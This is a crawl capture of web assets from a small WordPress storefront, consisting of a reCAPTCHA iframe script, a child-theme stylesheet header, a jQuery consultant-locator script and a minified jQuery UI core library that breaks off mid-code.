

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9tmqijHOgXejhojBSRuGzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773437368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lumiceuticals.com/wp-content/themes/astra-child/style.css?ver=1.4.9.1534950656
body_size: 615
content:
/*
Theme Name: ByDesign Replicated Level 1 Site
Theme URI: http://wpastra.com/
Template: astra
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: Astra is fast, fully customizable &amp; beautiful theme suitable for blog, personal portfolio, business website and WooCommerce storefront. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with Schema.org code integrated so search engines will love your site. It offers special features and templates so it works perfectly with all page builders like Elementor, Beaver Builder, Visual Composer, SiteOrigin, Divi, etc. Some of the other features: # WooCommerce Ready # Responsive # RTL &amp; Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained &amp; Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and WooCommerce ready theme that you can use for building any kind of website!
Tags: one-column,two-columns,left-sidebar,e-commerce,right-sidebar,custom-colors,custom-menu,editor-style,featured-images,full-width-template,microformats,post-formats,rtl-language-support,theme-options,threaded-comments,translation-ready,blog
Version: 1.4.9.1534950656
Updated: 2018-08-22 15:10:56

*/


.mega-accordion .mega-panel h3 {
    padding-left: 0;
}



--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-content/plugins/bydesign-replocator/js/rep-lookup.js?ver=6.4.7
body_size: 1028
content:
function isArray(what) {
    return Object.prototype.toString.call(what) === '[object Array]';
}

function isEmpty(obj) {
    return Object.keys(obj).length === 0;
}

function consultantListItem(jsonRep) {
	var state = '';
	var city = '';
	
	if(!isEmpty(jsonRep.State)){ 
		var state = jsonRep.State;
	}
	
	if(!isEmpty(jsonRep.City)){ 
		var city = jsonRep.City + ' ,';
	}
	
	jQuery("#repLocatorConsultantList").append( "<a href='"+ window.location.origin + "/" + jsonRep.RepDID + "/about-me' class='border p-2 w-50 list-group-item-action d-flex flex-row'><span class='d-flex align-items-center justify-content-center'><span class='initials'>"  + jsonRep.FirstName.slice(0,1) + jsonRep.LastName.slice(0,1) + "</span></span><span class='align-self-center'><p><strong>" + jsonRep.FirstName +  " " + jsonRep.LastName + "</strong></p><p>" + city + state + "</p><p>RepID: " + jsonRep.RepDID + "</p></span></a>");
}

jQuery(document).ready(function() {
 	jQuery('.bdt_get_rep_by_id_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
		
		//Reset errors and list
		jQuery('.bdt_get_rep_by_id_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtRepID').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
		
		//Check required inputs
		if(jQuery('#bdtRepID').val() === '') {
			jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a name or Consultant ID.</div>');
			jQuery('#bdtRepID').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
			jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Consultant not found.</div>');
					} else {
						console.log(data);
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');		
						var json = JSON.parse(data);
						if (isNaN( jQuery("#bdtRepID").val() )) {
							if(isArray(json["PublicRepInfoViewModel"])) {
								console.log('is array');
								jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
									consultantListItem(item);
								});
							} else {
								consultantListItem(json["PublicRepInfoViewModel"]);
							}
						} else {
							consultantListItem(json);
						}
						jQuery('html, body').animate({
							scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
						}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});
		}
});
	
jQuery('.bdt_get_rep_by_zip_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
	
		//Reset errors and list
		jQuery('.bdt_get_rep_by_zip_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtState, #bdtZip').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
	
	/*
		//Check required inputs
		if(jQuery('#bdtState').val() === '') {
			jQuery('#bdtState').addClass('is-invalid').after('<div class="invalid-feedback text-left">Select a state.</div>');
			jQuery('#bdtState').on('change', function() {
				if (jQuery(this).value !== '') { jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();; }
			});
		}*/
		if (jQuery('#bdtZip').val() === '') {
			jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a zip code.</div>');
			jQuery('#bdtZip').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
				jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">No Consultants were found.</div>');
					} else {		
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');
						var json = JSON.parse(data);
							jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
								consultantListItem(item);
							});

							jQuery('html, body').animate({
								scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
							}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});	
		}
 	});
 });

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 8312
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof 